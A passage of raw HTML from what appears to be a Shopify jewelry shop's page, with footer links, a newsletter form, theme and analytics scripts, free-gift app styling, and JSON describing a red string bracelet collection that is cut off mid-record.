</style><footer class="footer color-scheme-sections--19051238916345__footer color-custom gradient section-sections--19051238916345__footer-padding animate-section animate--hidden" data-animations='' data-type='xo4KwNvKOYUqUATlScQaUrZIx0Qcnwl/S5s9R5a/g0LfDxZ6Q6KwIrdlGvwE8dAKEFSj5/lSpoIi9TgnDfhNmHhORY8+BDrdM/FWFU9rJUCVYLtfPXvkgDe1JNh5lY1du3jfScLspyibenCSJturpfD8RcxfwKctfleAqwHYL1RIskFfPeFUUKHb/qe9Vkx7SjqTOFcz7fpWoLW3u9/M4BLY+JbOrAhAkf3tQDgfUqhEVyt2gajFCCw9eE6Yp+ezNU/yAa1zvABbp1D3ibJWjmMC8nDKc+u188ySdNmxxBQN4ZGb7TVFU7YFIhl+csj2yOh4bC8a2SmjiRtU8moqb2hb5zc9lUpwxSm/iFS8nIt+uUl0GEH7Vun4L0f/SJhCxm8+4QOw8+yk+6L8vx6eUIQjSRdfmpcBcN8P4FRpthjKr7uj6tCqcQmZw+TUrYrP'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 195px);"
                        >
                          <a href='https://www.alefbet.com/'>
                            <img
                              srcset="//www.alefbet.com/cdn/shop/files/Group_1000005464.svg?v=1748578502&width=195, //www.alefbet.com/cdn/shop/files/Group_1000005464.svg?v=1748578502&width=390 2x"
                              src="//www.alefbet.com/cdn/shop/files/Group_1000005464.svg?v=1748578502&width=760"
                              alt=""
                              loading="lazy"
                              width="248"
                              height="73"
                            >
                          </a>
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/all"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop
                            </a>
                          </li><li>
                            <a
                              href="/blogs/blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Alef Bet
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="https://www.alefbet.com/pages/wall-of-love"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Testimonials
                            </a>
                          </li><li>
                            <a
                              href="https://www.alefbet.com/pages/how-to-place-a-wholesale-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="https://www.faire.com/direct/alefbetjewelry"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale on Faire.com
                            </a>
                          </li><li>
                            <a
                              href="https://alef-bet-jewelry-by-paula.bixgrow.com/register"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Become an Affiliate
                            </a>
                          </li><li>
                            <a
                              href="https://www.instagram.com/alefbetjewelry/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Instagram
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Explore</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/best-sellers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Best Sellers
                            </a>
                          </li><li>
                            <a
                              href="/collections/bracelet-under-100"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bracelets
                            </a>
                          </li><li>
                            <a
                              href="/collections/earrings"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Earrings
                            </a>
                          </li><li>
                            <a
                              href="/collections/gifts-under-100"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Gifts
                            </a>
                          </li><li>
                            <a
                              href="/collections/necklaces"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Necklaces
                            </a>
                          </li><li>
                            <a
                              href="/collections/ring"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rings
                            </a>
                          </li><li>
                            <a
                              href="/collections/whats-new"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              What's New
                            </a>
                          </li><li>
                            <a
                              href="https://www.alefbet.com/pages/returns-and-refunds?_pos=1&_sid=592d2a5e9&_ss=r"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns & Refunds
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Join the Alef Bet Family &amp; Get 10% Off First order</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Receive 10% off your first order — plus, exclusive offers and spiritual inspiration.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19051238916345__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19051238916345__footer">
                              Email
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Subscribe"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Alef Bet by Paula</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.alefbet.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    


    <script>/* >> Heatmap.com :: Snippet << */(function (h,e,a,t,m,ap) {  (h._heatmap_paq = []).push([ 'setTrackerUrl', (h.heatUrl = e) + a]);  h.hErrorLogs=h.hErrorLogs || []; ap=t.createElement('script');   ap.src=h.heatUrl+'preprocessor.min.js?sid='+m;   ap.defer=true; t.head.appendChild(ap);  ['error', 'unhandledrejection'].forEach(function (ty) {      h.addEventListener(ty, function (et) { h.hErrorLogs.push({ type: ty, event: et }); });  });})(window,'https://dashboard.heatmap.com/','heatmap.php',document,3810);</script>
    
  <style> @keyframes pulseGlow {0% {text-shadow: 0 0 5px #fff, 0 0 10px #fff; } 50% {text-shadow: 0 0 15px #ffe082, 0 0 30px #ffe082, 0 0 40px #ffb300; } 100% {text-shadow: 0 0 5px #fff, 0 0 10px #fff; }} </style>
<div id="shopify-block-AdjkraUk3aFVvenQ3d__8605505498557855500" class="shopify-block shopify-app-block bogos-shopify-block">


<div id="secomapp_freegifts_version" data-version="3.0"></div>

    <!-- BEGIN app snippet: freegifts-snippet --><link href="//cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/glider.min.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/freegifts-main.min.css" rel="stylesheet" type="text/css" media="all" />










<style id="sca_fg_custom_style">
    
        .freegifts-main-container .fg-section-title, .freegifts-main-container .bogos-slider-info-title { color: #121212; }
        .freegifts-main-container .product-title, .freegifts-main-container .bogos-gift-product-title { color: #000000; }
        .freegifts-main-container .original-price, .freegifts-main-container .bogos-gift-item-compare-price { color: #121212; }
        .freegifts-main-container .gift-price, .freegifts-main-container .bogos-gift-item-price { color: #ea5455; }
        .freegifts-main-container .btn-add-to-cart { color: #FFFFFF; background-color: #7367f0; }
        .freegifts-main-container .bogos-slider-offer-badge { background: #FFEF9D }
        .freegifts-main-container .bogos-slider-offer-badge.success { background: #CDFEE1 }
        .freegifts-main-container .bogos-slider-offer-title { color: #000000 }
        .freegifts-main-container .btn-add-to-cart svg path { fill: #FFFFFF; }
        .bogos-gift-select-variant-title { color: #005BD3; }
        .bogos-gift-select-variant-title-contain::after { border-color: #005BD3; }
        
        .fg-gift-thumbnail-offer-title { color: #000000; }
        .fg-gift-thumbnail-container { border-color: #8A8A8A; }
        .fg-gift-thumbnail-offer-time { background-color: #000000; }
        #sca-gift-thumbnail .sca-gift-image { width: 50px; max-height: 50px; }

        #sca-gift-icon .sca-gift-icon-img { width: 50px; max-height: 50px; }
        .sca-gift-icon-collection-page .sca-gift-icon-collection-img { width: 50px; max-height: 50px; }

        #sca-promotion-glider { color: #ffffff; background-color: #F72119; }
        
        
        
        .bogos-bundles-widget { background-color: #F3F3F3;  }
        .bogos-bundles-widget-body .bogos-bundle-item { background-color: #FFFFFF; }
        .bogos-bundles-widget .bogos-bundles-widget-title { color: #303030; }
        .bogos-bundles-widget .bogos-bundles-widget-description { color: #616161; }
        .bogos-bundle-item .bogos-bundle-item-title { color: #303030; }
        .bogos-bundle-item .bogos-bundle-item-discount-price, .bogos-bundles-widget .bogos-bundles-total-discount-price { color: #005BD3; }
        .bogos-bundle-item .bogos-bundle-item-original-price, .bogos-bundles-widget .bogos-bundles-total-original-price { color: #005BD3; }
        .bogos-bundles-widget-footer .bogos-bundles-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundles-quantity-break-widget { background-color: #F3F3F3;  }
        .bogos-bundles-quantity-break-widget-title { color: #303030; }
        .bogos-bundles-quantity-break-widget-description { color: #303030; }
        .bogos-bundle-quantity-break-item-original-price, .bogos-bundles-quantity-break-origin-price { color: #B5B5B5; }
        .bogos-bundles-quantity-break-button-add { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break_item-container { background: #FFFFFF; }
        .bogos-bundle-quantity-break-label { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break-tag { background: #F1F1F1; color: #303030; }
        .bogos-bundle-quantity-break-sub-title { color: #616161; }
        .bogos-bundles-quantity-break-discount-price { color: #303030; }
        .bogos-bundle-quantity-break-title { color: #303030; }
        .bogos-bundle-quantity-break-item-discount-price { color: #303030; }

        .bogos-volume-discount-widget.default-layout { background-color: #F3F3F3;  }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price , .bogos-volume-discount-origin-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-button-add { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount_item-container { background: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-label { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-tag { background: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-sub-title { color: #616161; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-origin-price, .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price { color: #B5B5B5; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { background-color: #F3F3F3; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-table-container.line-style .bogos-volume-discount-item { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-item, .bogos-volume-discount-widget-body .bogos-volume-discount-tier-info, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { border-color: #E0E0E0; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-description { color: #616161; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tag { background-color: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-text { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-label { color: #FFFFFF; background-color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-price { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-origin-price { color: #B5B5B5; }
        .bogos-volume-discount-table-container.is-hidden-line .bogos-volume-discount-tier-info { border-color: transparent; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style .bogos-volume-discount-item:nth-child(odd) { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style  .bogos-volume-discount-item:nth-child(even) { background-color: #F5F5F5; }
        .bogos-volume-discount-widget .bogos-vl-tb-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-container { background-color: DEE6FF; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-option-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-section-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-input-checkbox:checked { background-color: #8051FF; border-color: #8051FF;}
        .bogos-volume-discount-widget.default-layout input[type=radio]:checked { background-color: #8051FF; border-color: #8051FF;}
        
        .bogos-mix-match-widget { background-color: #F3F3F3; ; }
        .bogos-mix-match-widget .bogos-mix-item { background-color: #FFFFFF; }
        .bogos-mix-match-widget .bogos-mix-match-widget-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-widget-description { color: #616161; }
        .bogos-mix-match-widget .bogos-mix-item-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-discount-price { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-original-price { color: #B5B5B5; }
        .bogos-mix-match-widget .bogos-mix-match-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item { background-color: #FFF8DB; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success { background-color: #CDFEE1; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item .bogos-mix-match-badge-title { color: #4F4700; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success .bogos-mix-match-badge-title { color: #29845A; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundle-page-container .bogos-bp-steps-bar, .bogos-bundle-page-container .bogos-bp-step-bar-single { background-color: #F3F3F3; }
        .bogos-bundle-page-container .bogos-bp-step-title { color: #303030; }
        .bogos-bp-steps-container .bogos-bp-step-item.active { border-bottom: solid 3px #303030; }
        .bogos-bundle-page-container .bogos-bp-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-header-subtitle { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-subtitle { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-title, .bogos-step-item .bogos-step-item-title, .bogos-product-detail-modal .bogos-product-title { color:  #303030; }
        .bogos-step-items-container .bogos-step-item-variant-title { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-price, .bogos-step-item .bogos-step-item-discount-price, .bogos-bp-widget-footer .bogos-bp-total-discount-price {  color:  #303030; }
        .bogos-step-item .bogos-step-item-original-price, .bogos-bp-widget-footer .bogos-bp-total-original-price { color:  #808080; }
        .bogos-bundle-page-container .bogos-bp-btn-add-product, .bogos-product-detail-modal .bogos-product-add-btn { background-color: #303030; color: #FFFFFF }
        .bogos-bp-widget-container .bogos-bp-widget { background-color: #F3F3F3; ; }
        .bogos-bp-widget .bogos-bp-widget-title { color: #303030; }
        .bogos-bp-widget .bogos-bp-widget-description { color: #303030; }
        .bogos-step-items-product-require.success .bogos-step-items-product-require-title { color: #2332D5; }
        .bogos-bp-widget .bogos-bp-button-add { background-color: #303030; color: #FFFFFF; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item { background-color: #FFF8DB; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item.success { background-color: #CDFEE1; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-title { color: #4F4700; }
        .bogos-bp-widget-badge-item.success .bogos-bp-widget-badge-title { color: #29845A; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-title { color: #2332D5; }
        
        .bogos-fbt-upsell-container { background: #F6F6F6; }
        .bogos-fbt-header-title { color: #303030; }
        .bogos-fbt-header-description { color: #303030; }
        .bogos-fbt-footer-discounted-price { color: #303030; }
        .bogos-fbt-footer-original-price { color: #616161; }
        .bogos-fbt-footer-button-add { background: #303030; color: #FFFFFF; }
        .bogos-fbt-product-title {color: #303030; }
        .bogos-fbt-upsell-product-discounted-price {color: #303030; }
        .bogos-fbt-upsell-product-original-price {color: #808080; }
        .is-cheapest-free-label {color: #FFFFFF ;background-color: #FFAA00;}
        .is-cheapest-free {background-color: rgba(255, 170, 0, 0.2);}
        .bogos-fbt-this-item {background-color: #D1D1D1;color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox {border-color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox:checked {border-color: #303030; background-color: #303030;}
        .bogos-fbt-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-fbt-shipping-discount-title { color: #2332D5; }
        
        .bogos-cheapest-discount {background-color: #ffffff; border-color: #888888;}
        .bogos-cheapest-discount .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-list-product-modal .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-description { color: #616161; }
        .bogos-cheapest-product-card .bogos-cheapest-product-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-price { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-select-variant-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-add-btn { color: #ffffff; background-color: #303030}
        .bogos-cheapest-label-item.active .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-label-item.active #bogos-active-icon path { fill: #303030; }
        .bogos-cheapest-label-item.excluded .bogos-cheapest-label { color: #CCCCCC; }
        .bogos-cheapest-label-item.excluded #bogos-excluded-icon path { fill: #CCCCCC; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) #bogos-uncheck-icon path { fill: #4A4A4A; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-label-container:not(:has(.bogos-cheapest-discount-bullet-items)) {background-color: #F6F6F6;}
        .bogos-cheapest-discount .bogos-cheapest-discount-bullet-item {color: #808080;}
        .bogos-cheapest-discount .bogos-cheapest-products-describe {color: #616161;}
        .bogos-cheapest-discount .bogos-cheapest-products-more-btn {color: #303030;}
        
        .bogos-select-option-custom-item:not(.bogos-option-default):not(.bogos-active):not(has(.sca-d-none)) {background-color: #F0F0F0; color: #303030;}
        .bogos-select-option-custom-item:not(.bogos-option-default).bogos-active:not(has(.sca-d-none)) {background-color: #F0F0F0; color: #303030;}
        .bogos-select-option-custom-item:not(.bogos-option-default).bogos-active {border: 0.5px solid #303030;}
        .bogos-select-option-custom-item.bogos-option-default:not(.bogos-active) .bogos-option-value-title {background-color: #F0F0F0; color: #303030;}
        .bogos-select-option-custom-item.bogos-option-default.bogos-active .bogos-option-value-title {background-color: #F0F0F0; color: #303030;}
        .bogos-select-option-custom-item.bogos-option-default.bogos-active {border: 0.5px solid #303030;}
        .bogos-mix-item-select-variant-option:hover, .bogos-gift-select-variant-option:hover, .bogos-bundle-select-variant-option:hover, .bogos-vl-select-variant-option:hover, .bogos-fbt-variant-item:hover {background-color: #F0F0F0;}
        
    
</style>
<script id="sca_fg_custom_script" data-cmp-vendor="bogos" data-cmp-ab="0">
    
</script>

<script src="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/glider.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/lz-string.min.js" defer></script>

<div id="freegifts-main-popup-container" class="freegifts-main-container sca-modal-fg"
     data-animation="slideInOutTop"></div>
<div id="sca-fg-notifications" class="sca-fg-notifications"></div>
<div id="bogos-to-widget-icon-wrap"></div>
<div id="bogos-to-widget-iframe"></div>

<div id="sca-fg-today-offer-widget"></div>
<div id="sca-fg-today-offer-iframe"></div>

<div id="bogos-mix-match-main-collection-popup-container" class="sca-modal-fg"></div>
<div id="bogos-main-popup-product-detail-container" data-animation="slideInOutTop"></div>
<div id="bogos-main-popup-more-product-container" data-animation="slideInOutTop"></div>

<script type="text/javascript" data-cmp-vendor="bogos" data-cmp-ab="0">
    if (typeof Shopify === "undefined") window.Shopify = {};
    Shopify.cartItems = [];
    Shopify.current_product = {};
    Shopify.current_collection = {};
    Shopify.products = {};

    //cart item
    

    // current product or collection
    Shopify.current_product = {...null};
    

    Shopify.current_collection = {...{"id":62413176899,"handle":"red-string-protection","title":"Red String Bracelets","updated_at":"2026-01-16T04:03:49-08:00","body_html":"\u003cp data-sourcepos=\"8:5-8:235\"\u003eDiscover the powerful symbolism and ancient tradition of our Red String protection bracelet collection. These bracelets aren't just stylish accessories; they're designed to provide a sense of security and ward off negative energy.\u003c\/p\u003e\n\u003cp data-sourcepos=\"10:5-10:46\"\u003eExplore our range of Red String bracelets:\u003c\/p\u003e\n\u003cul data-sourcepos=\"12:5-17:0\"\u003e\n\u003cli data-sourcepos=\"12:5-12:94\"\u003e\n\u003cstrong\u003eClassic Red String Bracelets:\u003c\/strong\u003e Simple and elegant designs, perfect for everyday wear.\u003c\/li\u003e\n\u003cli data-sourcepos=\"13:5-13:145\"\u003e\n\u003cstrong\u003eRed String with Symbol Bracelets:\u003c\/strong\u003e Featuring meaningful symbols like the Star of David and Hamsa, adding layers of protection and faith.\u003c\/li\u003e\n\u003cli data-sourcepos=\"14:5-14:110\"\u003e\n\u003cstrong\u003eKabbalah Inspired Designs:\u003c\/strong\u003e Bracelets rooted in Kabbalistic tradition, offering spiritual protection.\u003c\/li\u003e\n\u003cli data-sourcepos=\"15:5-15:82\"\u003e\n\u003cstrong\u003eAdjustable and Comfortable:\u003c\/strong\u003e Designed for a comfortable fit on any wrist.\u003c\/li\u003e\n\u003cli data-sourcepos=\"16:5-17:0\"\u003e\n\u003cstrong\u003eMeaningful Gifts:\u003c\/strong\u003e These bracelets make thoughtful gifts for loved ones, symbolizing protection and good fortune.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eAlef Bet has taken this a step further by interweaving the red string through a sterling silver bracelet and adding a decorative element such as a \u003ca href=\"https:\/\/www.alefbet.com\/collections\/bracelets-bendels-and-protection\/products\/round-heart-disk-bendel-bracelet\" title=\"heart for love red string bracelet\"\u003eheart\u003c\/a\u003e, \u003ca href=\"https:\/\/www.alefbet.com\/collections\/bracelets-bendels-and-protection\/products\/eye-red-string-bendel-bracelet\" title=\"evil eye bracelet on red string\"\u003eevil eye\u003c\/a\u003e or \u003ca href=\"https:\/\/www.alefbet.com\/collections\/bracelets-bendels-and-protection\/products\/hamsa-bendel-bracelet\" title=\"hamsa red string bracelet\"\u003ehamsa\u003c\/a\u003e charm.  \u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eDesigned to fit all wrist sizes, you’ll be fashionably protected from harm-- no restrictions for size or age. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003ca href=\"https:\/\/www.alefbet.com\/blogs\/blog\/red-string-bracelet\" title=\"why would you wear a red string bracelet\"\u003e\u003cstrong\u003eRead more about what is a red string bracelet.\u003c\/strong\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e","published_at":"2018-07-11T12:12:03-07:00","sort_order":"price-asc","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Bendels and Protection"},{"column":"tag","relation":"equals","condition":"Bracelets - Bendels and Protection"},{"column":"tag","relation":"equals","condition":"red string"},{"column":"tag","relation":"equals","condition":"red string bracelet"},{"column":"tag","relation":"equals","condition":"red string of fate"},{"column":"tag","relation":"equals","condition":"Red String Bracelets"},{"column":"tag","relation":"equals","condition":"Shop by Collection - Red String 